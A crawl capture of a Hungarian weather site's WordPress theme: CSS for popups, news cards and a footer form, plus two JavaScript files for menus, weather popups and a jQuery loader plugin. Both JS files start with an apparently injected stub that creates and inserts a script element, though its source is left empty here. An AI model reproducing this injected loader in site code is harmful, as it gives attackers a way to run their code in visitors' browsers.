.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 928
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);


--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1189
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)